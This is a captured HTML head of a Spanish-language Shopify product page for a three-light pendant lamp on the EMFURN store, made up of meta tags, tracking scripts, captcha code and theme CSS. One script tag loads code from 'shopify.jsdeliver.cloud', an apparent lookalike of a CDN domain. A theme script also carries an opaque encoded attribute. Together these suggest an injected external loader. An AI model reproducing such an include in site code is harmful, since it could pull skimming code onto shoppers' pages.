

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/haley-3-light-3-arm-pendant
body_size: 59456
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/haley-3-light-3-arm-pendant">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Haley 3-Light 3&quot; Arm Pendant
 &ndash; EMFURN</title>

    
      <meta name="description" content="The design integrity of the Haley 3-Light 3&quot; Arm Pendant assures artful and functional illumination in your dining room, living room, or bedroom. Create kitchen task lighting with the sleek swivel powder-coated metal shades. This streamlined triple pendant light complements a variety of decors, from mid-century modern ">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/haley-3-light-3-arm-pendant">
<meta property="og:title" content="Haley 3-Light 3&quot; Arm Pendant">
<meta property="og:type" content="product">
<meta property="og:description" content="The design integrity of the Haley 3-Light 3&quot; Arm Pendant assures artful and functional illumination in your dining room, living room, or bedroom. Create kitchen task lighting with the sleek swivel powder-coated metal shades. This streamlined triple pendant light complements a variety of decors, from mid-century modern "><meta property="og:image" content="http://emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/eei-5299-blk_9.jpg?v=1638391276">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="226.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Haley 3-Light 3&quot; Arm Pendant">
<meta name="twitter:description" content="The design integrity of the Haley 3-Light 3&quot; Arm Pendant assures artful and functional illumination in your dining room, living room, or bedroom. Create kitchen task lighting with the sleek swivel powder-coated metal shades. This streamlined triple pendant light complements a variety of decors, from mid-century modern ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/haley-3-light-3-arm-pendant">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/haley-3-light-3-arm-pendant">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/haley-3-light-3-arm-pendant">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/haley-3-light-3-arm-pendant">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/haley-3-light-3-arm-pendant">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/haley-3-light-3-arm-pendant.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BVP18cnx.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D8ocI3Hl.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CLAzazP1.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-button":["modules/v2/client.shop-button_CyDIc4qj.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_oJvx2C9L.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CkIkb9Wi.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"pay-button":["modules/v2/client.pay-button_5yb_uJBU.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CO9OeEd-.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_yS2RcjXz.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DPeXQnFd.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D_IzRyVC.es.esm.js","modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CRbuXBM_.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bv9YhKz6.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DLqQTw7D.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"shop-login":["modules/v2/client.shop-login_CYZ0rRS7.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_X_4VExJo.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DA3Rk9yv.es.esm.js","modules/v2/chunk.common_JQpvZAPo.esm.js","modules/v2/chunk.modal_Cc_JA9bg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"25682123-aaab-4303-92bf-4055ff80be8e-1769634527","pageurl":"emfurn.com\/es\/products\/haley-3-light-3-arm-pendant","u":"55486862ae24","p":"product","rtyp":"product","rid":6661567316053};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4078"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
